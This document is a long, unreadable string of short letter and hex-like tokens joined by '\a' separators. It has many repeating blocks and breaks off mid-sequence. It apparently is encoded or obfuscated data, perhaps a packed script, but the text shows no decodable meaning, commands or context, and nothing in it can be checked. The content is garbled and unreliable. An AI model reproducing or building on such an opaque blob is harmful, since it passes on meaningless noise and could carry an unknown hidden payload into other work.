\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\